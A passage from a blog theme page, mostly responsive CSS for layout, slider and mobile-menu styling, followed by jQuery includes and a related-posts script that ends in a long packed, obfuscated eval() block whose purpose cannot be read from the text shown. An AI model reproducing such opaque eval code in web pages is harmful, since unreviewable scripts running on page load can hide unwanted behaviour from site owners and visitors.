		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}

	
	.container.sp_sidebar #main {
		width:99%;
		
	}
	.container.sp_sidebar #sidebar {
		width:100%;    float: left;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

.site-social-networks.show-title li {
    text-align: center;
    width: 31.666%;
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
  
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}
	

#top-social span.smg-label {
    display: none;
}

div#top-social a {
    padding-left: 20px;
}



  .outerwrapper{   width: 100%;
    margin: 0 auto;}



	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

#sidebar {
 
    float: left;
}

		
	.container.sp_sidebar .item-related {
		width:212px;
		margin-bottom:30px;
	}

.my-insta-box {
    display: none;
}


#footer-social a {

   border-left: none; 
 
    padding-left: 0px;
    }
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}


.header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}
#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}

#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


#sidebar {
 
    float: left;
}



	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:100%;
		margin-bottom:30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}

}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 0px;
}



/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/


.bx-wrapper .bx-controls-direction a {

    height: 40px;
    width: 40px;
  
    border: 1px solid #fff;
    line-height: 38px;
    text-align: center;
    position: absolute;
    top: 50%;
    transform: translate(-100%,-50%); 
   -webkit-transform: translate(-100%,-50%); 
    -moz-transform: translate(-100%,-50%);
    color: #fff;
    display: block;
  
    padding: 0;
    font-size: 20px;
    z-index: 9;
    background: none;
    transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    -moz-transition: all 0.35s linear;
}
.bx-controls-direction a:hover {
    background: #333;
    border-color: #333;
}
.bx-controls-direction a.bx-next {
    right: 0;
    transform: translate(100%,-50%);
    -webkit-transform: translate(100%,-50%);
    -moz-transform: translate(100%,-50%);
    left: auto;
	}

.bx-wrapper:hover .bx-controls-direction .bx-prev{

    transform: translate(30px,-50%);
    -webkit-transform: translate(30px,-50%);
    -moz-transform: translate(30px,-50%);

}

.bx-wrapper:hover .bx-controls-direction .bx-next{

    transform: translate(-30px,-50%);
    -webkit-transform: translate(-30px,-50%);
    -moz-transform: translate(-30px,-50%);

}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>


.post-entry {
  text-align: justify;

  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}

.post-meta {
    margin-bottom: 40px;
}

.post-meta {

  border-bottom: none;
    margin-bottom: 10px;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLYEuxlJeaa28tsw06Tduad9-84UjkLLI2KUSc9WtL4xcF-NvIycWf07L2y0y6ksqEUksB5cEoLcFq2k7lDVzoar2uWrWD-_LwIlIQANbAwXEuTeMEAg0R3dMX7htqlj7AbcB2JvVbMGer/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 3;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\Z\\1r\\b\\z\\1n\\1f\\1h\\a\\b\\d\\a\\h\\a\\I\\a\\b\\R\\a\\o\\a\\s\\a\\b\\19\\a\\G\\a\\b\\k\\a\\G\\a\\c\\a\\b\\x\\a\\G\\a\\b\\19\\a\\G\\a\\1a\\a\\G\\a\\b\\X\\a\\G\\a\\s\\a\\x\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\10\\a\\e\\a\\c\\a\\b\\x\\a\\k\\a\\w\\a\\h\\a\\b\\k\\a\\e\\a\\b\\k\\a\\k\\a\\w\\a\\h\\a\\b\\19\\a\\e\\a\\b\\19\\a\\k\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\1a\\a\\k\\a\\w\\a\\h\\a\\b\\X\\a\\e\\a\\b\\X\\a\\k\\a\\w\\a\\h\\a\\B\\a\\e\\a\\b\\j\\a\\f\\a\\s\\a\\17\\a\\o\\a\\s\\a\\b\\19\\a\\m\\a\\k\\a\\w\\a\\h\\a\\Z\\a\\e\\a\\B\\a\\f\\a\\s\\a\\b\\w\\a\\o\\a\\d\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\12\\a\\e\\a\\B\\a\\f\\a\\c\\a\\b\\d\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\Z\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\c\\a\\b\\R\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\b\\a\\e\\a\\s\\a\\12\\a\\f\\a\\b\\R\\a\\o\\a\\z\\a\\n\\a\\s\\a\\b\\c\\a\\b\\i\\a\\y\\a\\b\\E\\a\\b\\i\\a\\z\\a\\b\\F\\a\\r\\a\\z\\a\\m\\a\\k\\a\\w\\a\\h\\a\\b\\f\\a\\e\\a\\c\\a\\b\\b\\a\\D\\a\\M\\a\\C\\a\\p\\a\\c\\a\\b\\b\\a\\f\\a\\s\\a\\b\\10\\a\\o\\a\\c\\a\\G\\a\\J\\a\\c\\a\\m\\a\\f\\a\\s\\a\\b\\k\\a\\o\\a\\j\\a\\n\\a\\s\\a\\b\\c\\a\\r\\a\\j\\a\\m\\a\\p\\a\\c\\a\\b\\b\\a\\f\\a\\s\\a\\b\\10\\a\\o\\a\\J\\a\\c\\a\\m\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\18\\a\\D\\a\\M\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\k\\a\\18\\a\\D\\a\\s\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\k\\a\\18\\a\\D\\a\\I\\a\\C\\a\\e\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\S\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\k\\a\\18\\a\\D\\a\\16\\a\\C\\a\\e\\a\\d\\a\\s\\a\\T\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\h\\a\\C\\a\\e\\a\\d\\a\\s\\a\\O\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\o\\a\\C\\a\\e\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\q\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\x\\a\\C\\a\\e\\a\\d\\a\\s\\a\\w\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\M\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\c\\a\\C\\a\\e\\a\\d\\a\\s\\a\\c\\a\\d\\a\\k\\a\\w\\a\\h\\a\\H\\a\\e\\a\\18\\a\\D\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\M\\a\\C\\a\\C\\a\\k\\a\\w\\a\\h\\a\\I\\a\\b\\w\\a\\e\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\I\\a\\c\\a\\e\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\s\\a\\C\\a\\k\\a\\F\\a\\o\\a\\Z\\a\\f\\a\\x\\a\\e\\a\\e\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\s\\a\\b\\f\\a\\e\\a\\Z\\a\\D\\a\\M\\a\\C\\a\\f\\a\\b\\e\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\I\\a\\M\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\s\\a\\b\\15\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\s\\a\\b\\f\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\F\\a\\o\\a\\Z\\a\\f\\a\\x\\a\\r\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\15\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\Z\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\15\\a\\e\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\e\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\L\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\Z\\a\\J\\a\\I\\a\\b\\v\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\k\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\S\\a\\c\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\c\\a\\b\\k\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\